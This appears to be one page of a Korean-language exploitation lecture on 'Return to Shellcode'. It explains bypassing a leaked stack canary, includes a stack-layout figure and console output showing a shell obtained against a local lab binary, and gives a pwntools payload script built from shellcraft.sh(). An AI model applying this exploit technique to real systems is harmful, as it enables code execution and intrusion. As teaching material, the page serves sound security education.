 Lecture
현재 강의 Exploit Tech: Return to Shellcode
익스플로잇 > 익스플로잇
4 / 5
1
2
3
4
익스플로잇
카나리를 구했으므로, 이제 buf에 셸코드를 주입하고, 카나리를 구한 값으로 덮은 뒤, 반환 주소(RET)를 buf로 덮으면 셸코드가 실행되게할 수 있습니다. context.arch, shellcraft, asm을 이용하면
스크립트를 쉽게 추가할 수 있습니다. 전체 익스플로잇은 다음 페이지에 있습니다.
Figure 6. Return to Shellcode
0x58 0x8 0x8 0x8
Shellcode Canary BBBBBBBB buf
buf SFP RET
Figure 7. Exploit 실행 결과
$ python3 ./r2s.py
[+] Starting local process './r2s': pid 8593
[+] Address of buf: 0x7ffc323acb00
[+] buf <=> sfp: 0x60
[+] buf <=> canary: 0x58
[+] Canary: 0x6955522676848000
[*] Switching to interactive mode
$ id
uid=1000(dreamhack) gid=1000(dreamhack) groups=1000(dreamhack) ...
1 # [3] Exploit
2 sh = asm(shellcraft.sh())
3 payload = sh.ljust(buf2cnry, b'A') + p64(cnry) + b'B'*0x8 + p64(buf)
4 # gets() receives input until '\n' is received
5 p.sendlineafter(b'Input:', payload)
6
7 p.interactive()